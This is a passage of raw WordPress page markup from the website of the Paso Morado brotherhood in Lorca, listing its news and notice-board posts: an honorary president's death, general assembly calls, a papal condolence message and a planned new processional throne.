button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_11";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "14";
block_tdi_23.header_color = "#e224cf";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "3";
tdBlocksArray.push(block_tdi_23);
</script><h1 class="block-title"><span class="td-pulldown-size">TABLÓN DE ANUNCIOS</span></h1><div id=tdi_23 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    COMUNICADO 🖤

La Cofradía del Stmo. Cristo del Perdón, Paso Morado, en nombre de su Presidente y de la Junta Directiva, comunica con profundo pesar...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/junta-general-ordinaria-del-paso-morado-el-jueves-13-de-febrero-desde-las-20h/"  rel="bookmark" class="td-image-wrap " title="Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2025/02/IMG-20250214-WA0018-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/junta-general-ordinaria-del-paso-morado-el-jueves-13-de-febrero-desde-las-20h/"  rel="bookmark" title="Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h">Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-13T17:28:24+02:00" >13/02/2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Junta general ordinaria del paso Morado el jueves 13 de febrero desde las 20h.

&nbsp;                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/convocatoria-junta-general-ordinaria/"  rel="bookmark" class="td-image-wrap " title="Convocatoria Junta general ordinaria 22 Junio 2023" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2023/05/JUNTA-GENERAL-COFRADES-PASO-MORADO-22-JUNIO-23-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="Convocatoria Junta general ordinaria 22 Junio 2023" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/convocatoria-junta-general-ordinaria/"  rel="bookmark" title="Convocatoria Junta general ordinaria 22 Junio 2023">Convocatoria Junta general ordinaria 22 Junio 2023</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-09T15:19:50+02:00" >09/06/2023</time></span>                                    </div>

                <div class="td-excerpt">
                    De conformidad con los articulos 22 Y 28 de los vigentes estatutos, se convoca a todos los Cofrades de la Cofradia del Santisimo Cristo...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/23-febrero-convocatoria-junta-general-ordinaria-paso-morado/"  rel="bookmark" class="td-image-wrap " title="23 FEBRERO &#8211; CONVOCATORIA JUNTA GENERAL ORDINARIA PASO MORADO" ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2023/02/convocatoria-paso-morado-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="23 FEBRERO &#8211; CONVOCATORIA JUNTA GENERAL ORDINARIA PASO MORADO" /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/23-febrero-convocatoria-junta-general-ordinaria-paso-morado/"  rel="bookmark" title="23 FEBRERO &#8211; CONVOCATORIA JUNTA GENERAL ORDINARIA PASO MORADO">23 FEBRERO &#8211; CONVOCATORIA JUNTA GENERAL ORDINARIA PASO MORADO</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T13:19:36+02:00" >09/02/2023</time></span>                                    </div>

                <div class="td-excerpt">
                    CONVOCATORIA JUNTA GENERAL ORDINARIA PASO MORADO
De conformidad con los artículos 22 Y 27 de los vigentes estatutos, se convoca a todos los Cofrades de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-celebra-junta-general-ordinaria-el-proximo-jueves-27-de-octubre/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado celebra Junta General Ordinaria el próximo jueves 27 de Octubre." ><img loading="lazy" decoding="async" width="180" height="135" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-180x135.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-180x135.jpg 180w, https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-80x60.jpg 80w, https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-100x75.jpg 100w, https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-238x178.jpg 238w, https://pasomorado.es/wp-content/uploads/2022/10/Imagen-de-WhatsApp-2022-10-20-a-las-08.30.06-265x198.jpg 265w" sizes="auto, (max-width: 180px) 100vw, 180px"  alt="" title="El Paso Morado celebra Junta General Ordinaria el próximo jueves 27 de Octubre." /></a></div>            
            <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-celebra-junta-general-ordinaria-el-proximo-jueves-27-de-octubre/"  rel="bookmark" title="El Paso Morado celebra Junta General Ordinaria el próximo jueves 27 de Octubre.">El Paso Morado celebra Junta General Ordinaria el próximo jueves 27 de Octubre.</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T18:23:07+02:00" >11/10/2022</time></span>                                    </div>

                <div class="td-excerpt">
                    &nbsp;

&nbsp;                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_25{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_slide tdi_26 td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"limit":"3","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","title_tag":"","block_template_id":"","autoplay":"","ms_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "td_block_slide";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "111";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "37";
tdBlocksArray.push(block_tdi_26);
</script><div id=tdi_26 class="td_block_inner td-slide-col3"><div id="tdi_27" class="td-theme-slider iosSlider-col-3 td_mod_wrap"><div class="td-slider "><div id="tdi_27_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" class="td-image-wrap " title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" ><img loading="lazy" decoding="async" width="1021" height="580" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2026/01/Polish_20260104_162447547-1021x580.jpg"   alt="" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://pasomorado.es/fallece-d-gines-guevara-mendez-presidente-de-honor-del-paso-morado/"  rel="bookmark" title="Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado">Fallece D. Ginés Guevara Méndez presidente de honor del paso Morado</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T20:20:15+02:00" >03/01/2026</time></span></span></div></div><div id="tdi_27_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img loading="lazy" decoding="async" width="640" height="580" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-640x580.jpg"   alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-06T17:53:08+02:00" >06/07/2025</time></span></span></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img loading="lazy" decoding="async" width="645" height="359" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899.jpg 645w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-300x167.jpg 300w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-640x356.jpg 640w" sizes="auto, (max-width: 645px) 100vw, 645px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco</a></h3><span class="slide-meta-author"><span class="td-post-author-name"><a href="https://pasomorado.es/author/moradolorca/">PASO MORADO LORCA</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T09:02:25+02:00" >21/04/2025</time></span></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --></div></div></div></div><div id="tdi_28" class="tdc-row"><div class="vc_row tdi_29  wpb_row td-pb-row" >
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_29,
                .tdi_29 .tdc-columns{
                    min-height: 0;
                }
</style><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>
/* custom css - generated by TagDiv Composer */

/* custom css - generated by TagDiv Composer */
.tdi_31{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_16 tdi_32 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>
.tdi_32 .td_module_wrap:hover .entry-title a,
            .tdi_32 .td-load-more-wrap a:hover,
        	.tdi_32 .td_quote_on_blocks,
        	.tdi_32 .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
        	.tdi_32 .td-wrapper-pulldown-filter a.td-pulldown-filter-link:hover,
        	.tdi_32 .td-instagram-user a {
                color: #e224cf;
            }

            .tdi_32 .td-next-prev-wrap a:hover i {
                background-color: #e224cf;
                border-color: #e224cf;
            }

            .tdi_32 .td_module_wrap .td-post-category:hover,
			.tdi_32 .td-trending-now-title,
            .tdi_32 .block-title span,
            .tdi_32 .td-weather-information:before,
            .tdi_32 .td-weather-week:before,
            .tdi_32 .td-exchange-header:before,
            .tdi_32 .block-title a {
                background-color: #e224cf;
            }
</style>
<style>
/* custom css - generated by TagDiv Composer */
.tdi_32 .td-post-vid-time{
					display: block;
				}
</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"custom_title":"ACTUALIDAD","title_tag":"h1","category_id":"2","limit":"10","ajax_pagination":"next_prev","header_color":"#e224cf","block_type":"td_block_16","separator":"","custom_url":"","block_template_id":"","border_top":"","color_preset":"","mx4_tl":"","mx4_title_tag":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"ajax_pagination_next_prev_swipe":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "td_block_16";
block_tdi_32.post_count = "10";
block_tdi_32.found_posts = "41";
block_tdi_32.header_color = "#e224cf";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "5";
tdBlocksArray.push(block_tdi_32);
</script><h1 class="block-title"><span class="td-pulldown-size">ACTUALIDAD</span></h1><div id=tdi_32 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2019/08/Trono-del-Stmo.-Cristo-del-Perdón-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-estrenara-su-primer-trono-en-andas-en-la-procesion-del-viernes-de-dolores-de-2027/"  rel="bookmark" title="El Paso Morado estrenará su primer trono en andas en la procesión del Viernes de Dolores de 2027">El Paso Morado estrenará su primer trono en andas en la procesión del...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" class="td-image-wrap " title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2025/04/FB_IMG_1745262052899-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/mensaje-de-pesame-del-paso-morado-por-el-fallecimiento-de-su-santidad-el-papa-francisco/"  rel="bookmark" title="Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el Papa Francisco">Mensaje de Pésame del Paso Morado por el Fallecimiento de Su Santidad el...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" class="td-image-wrap " title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2025/03/IMG-20250311-WA0018-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/el-paso-morado-anuncia-los-actos-para-conmemorar-el-25o-aniversario-de-la-bajada-penitencial-del-santisimo-cristo-de-la-misericordia/"  rel="bookmark" title="El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la Bajada Penitencial del Santísimo Cristo de la Misericordia">El Paso Morado anuncia los actos para conmemorar el 25º aniversario de la...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pasomorado.es/inauguracion-del-museo-del-viacrucis-en-lorca-para-fomentar-la-tradicion-de-la-semana-santa/"  rel="bookmark" class="td-image-wrap " title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa" ><img loading="lazy" decoding="async" width="300" height="194" class="entry-thumb" src="https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-300x194.jpg"  srcset="https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-300x194.jpg 300w, https://pasomorado.es/wp-content/uploads/2025/03/Inauguracion-del-Museo-del-Viacrucis-en-Lorca-para-Fomentar-la-Tradicion-de-la-Semana-Santa-341x220.jpg 341w" sizes="auto, (max-width: 300px) 100vw, 300px"  alt="" title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa" /></a></div>                
                            </div>

            <h3 class="entry-title td-module-title"><a href="https://pasomorado.es/inauguracion-del-museo-del-viacrucis-en-lorca-para-fomentar-la-tradicion-de-la-semana-santa/"  rel="bookmark" title="Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la Semana Santa">Inauguración del Museo del Viacrucis en Lorca para Fomentar la Tradición de la...</a></h3>
            <div class="meta-info">
                                                                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
